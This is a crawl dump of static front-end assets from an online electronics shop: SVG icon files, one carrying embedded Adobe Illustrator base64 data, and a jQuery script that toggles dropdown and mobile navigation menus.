KTaq065tKqJWDUsLiqBRXPmga+tD75zH04qr7H9T6TyN4hoi0liPaOA+aLJUHdHGsVdjG7PRn3fn
/DRLgxztAyl3UGWdNEtrOei6tE5PullyEEOWJbTNHjrW/pnHt20DBtq8TqCXxdn/Ts5LUodfwj8k
HUHjsPfjEwd2irOCtgfLY9oWu6nO1p4TZpjOhLSoS1z1mjRlefYTCx3FYI6TUcB5EVOdnsPEtilO
RkWJgmVjOo39nfXUlhJOs7v4x+FC7ZRN64Rox2OB3qyvgdZ3RTse+t7sLhJyjJjBvucqRHNSTbRA
b9Y7oAsSzWYHdFGinYdfTHrTVTGbmo3W9YhU9sMyLpPTekSrZFgHJYlO6xEtTXX7kkSn9YiO49DG
JYlOi+cEhl66JFFBwroeUU7tXa4k0ekskQ3J5UsSndYjShsrS5YkOq1HFPTN0iWJmiGZ7tSaedIO
SxI15oqAjn5c8p60RIw/6LLCDfGSuj/4skLTsN16Lys0Dtut/bJCdcLlkqSyv6xQsyH5R11WSPme
f+Rlhfpcjj/kskKrzPs1XlZIbAE7y8IpqaKmOG3IRUt2Fcs2Fx5au8KSJ73yhYdWBWVnOw4yU5x5
gda3HW4sdqqV+YWHi6T2rnDhIU3mtZxqZXzhofWQDCK3y114qJsq1W2HEqctRRvnZRg2icrOLzy0
TsSSROfKFx5a33a4sYaCMgc5kRvSyUnWgQD7Cw+tc6VUimCVCw+VwRkFgReNdZpeeGjNpRvaKymW
vfDQ+rbD5ZJhDS48tF7BJpHbxS88tL7t0BFDOyyBsrjtcMOyaGmBCw/XUx634n0IlJ222oWH1rcd
Lpt2rbvwcClOW/zCQ9NeSFWwNQs47MheB244uqdwoaVoVrGylgsPFZyMSoONROdSFx4KK8jstsMN
+uSkVS48tN563yDXuq3hwkNrapK5WceFh9a3HW4It/msfuFh2vK2w40Fy+OWrDc1yhdY6sJDU8R0
DvtKFx7ab32v5cJDR/cUrn7hofVth4uUklheeLhIKYnuwsPlSy541W2HMpiVSi72fw6sbzs08W8W
v/DQ2m/bsCuPW0/9t6DW1nDhoYKYUf3Toqa66YWHC5rqy154aNCL35YFFr/w0LqXDZt7Ch1feGh9
26E2ZrPYFYWa3syrqRwVxji58NDa7dZsrFgXelhdeLhYedzSFx5qaai+7VAdh3aYpQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/headphones_icon.svg
body_size: 492
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 33" style="enable-background:new 0 0 32 33;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M0,19.5c0,3.4,2.6,6,6,6h1v-12H6C2.6,13.5,0,16.1,0,19.5z M5,23.4c-1.8-0.4-3-1.9-3-3.9c0-2,1.2-3.5,3-3.9
			V23.4z M26,13.5h-1v12h1c3.4,0,6-2.6,6-6C32,16.1,29.4,13.5,26,13.5z M27,23.4v-7.8c1.8,0.4,3,1.9,3,3.9C30,21.5,28.8,23,27,23.4z
			 M27,28.5h-4v2h4c1.7,0,3-1.3,3-3h-2C28,28.2,27.5,28.5,27,28.5z M19.9,26.5c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3s3-1.3,3-3
			C22.9,27.8,21.6,26.5,19.9,26.5z M19.9,30.5c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1C20.9,30.1,20.5,30.5,19.9,30.5z
			 M25,11.5h2c0-6.1-4.9-11-11-11c-6.1,0-11,4.9-11,11h2c0-5,4-9,9-9C21,2.5,25,6.5,25,11.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg
body_size: 449
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M19.5,9.7c0-5.4-4.4-9.7-9.8-9.7C4.4,0,0,4.4,0,9.7c0,5.4,4.4,9.7,9.8,9.7C15.1,19.5,19.5,15.1,19.5,9.7z
				 M9.8,18c-4.5,0-8.3-3.7-8.3-8.3c0-4.5,3.7-8.2,8.3-8.2c4.5,0,8.2,3.7,8.2,8.2C18,14.3,14.3,18,9.8,18z M23.3,20.2L19.3,16
				l-1.1,1l4.1,4.2c0.1,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.2,0.5c-0.3,0.3-0.8,0.3-1.1,0L17,18.2l-1,1.1l4.2,4.1
				c0.4,0.4,1,0.7,1.6,0.7c0.6,0,1.2-0.2,1.6-0.7c0.4-0.4,0.7-1,0.7-1.6C24,21.1,23.8,20.6,23.3,20.2z M5.5,5.5
				c-2.3,2.3-2.3,6.1,0,8.5l1.1-1.1c-1.8-1.8-1.8-4.6,0-6.4L5.5,5.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Theme/js/dropdown.js
body_size: 682
content:
require(['jquery', 'domReady!'], function($){

    const categoriesDrop = $(".categories-drop");
    const categoriesDropLabel = $(".categories-drop-label");
    const childrenCategories = $(".children-categories");
    const subcategory = $("#subcategory");
    const producersDrop = $(".producers-drop");
    const contactDrop = $(".contact-drop");
    const windowsize = window.innerWidth;
    $(window).resize(function () {
        windowsize = window.innerWidth;
    });

    //Toggle category drop
    if (windowsize > 899) {
        categoriesDrop.mouseover(function(){
            $("#dropdown-category").addClass("show");
    
        });
        categoriesDropLabel.mouseover(function() {
            $("#main-categories > li > a").removeClass("active");
            const firstCategory = $("#main-categories > li").first();
            childrenCategories.removeClass("show");
            childrenCategories.addClass("hide");
            subcategory.html($(firstCategory).children("ul").clone(this));
            $("#subcategory > ul").addClass("show");
            $("#subcategory > ul").removeClass("hide");
            $("#category-name").html($(firstCategory).children("a").text());
            firstCategory.children("a").addClass("active");
        })
        categoriesDrop.mouseleave(function() {
            $("#dropdown-category").removeClass("show")
        })
    }


    // Mobile categories drop
    if (windowsize < 900) {
        categoriesDropLabel.on('click', function(e) {
            e.preventDefault();
            $('#dropdown-category').toggleClass('show');
            $('.categories-drop-label').toggleClass('active');
        });
        $("#categories-drop-label-mobile").on('click', function () {
            $('#dropdown-category-mobile').toggleClass('hidden');
            $('#categories-drop-label-mobile').toggleClass('active');
        });
    }

    //Toggle producer drop
    if (windowsize > 899) {
        producersDrop.mouseover(function(){
            $("#dropdown-producers").addClass("show")
        });
        producersDrop.mouseout(function(){
            $("#dropdown-producers").removeClass("show")
        });
    }

    //Handle producers drop
    $("#producers > ul > li").on("click", function(){
        $("#dropdown-producers").removeClass("show")
    });

    //Toggle contact drop
    contactDrop.mouseover(function(){
        $("#dropdown-contact").addClass("show")
    });
    contactDrop.mouseout(function(){
        $("#dropdown-contact").removeClass("show")
    });
    // Toggle subcategory dropdown
    $("#categories").click(function(){
        $("#categories-list").toggleClass("show");
    });

    // Open mobile menu
    $("#hamburger").click(function(){
        $("#mobile-menu").toggleClass("show-mobile")
    });

    // Hide mobile menu
    $("#close-mobile-menu").click(function(){
        $("#mobile-menu").toggleClass("show-mobile")
    });

    //Handle categories drop
    $("#main-categories > li").on("mouseover", function() {
        $("#main-categories > li > a").removeClass("active");
        childrenCategories.removeClass("show");
        childrenCategories.addClass("hide");
        subcategory.html($(this).children("ul").clone(this));
        $("#subcategory > ul").addClass("show");
        $("#subcategory > ul").removeClass("hide");
        $("#category-name").html($(this).children("a").text());
        $(this).children("a").addClass("active");
        //Hide drop on click
        $("#subcategory > ul > li").on("click", function(){
            $("#dropdown-category").removeClass("show")
        });
    });
})


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/envelope_icon.svg
body_size: 326
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
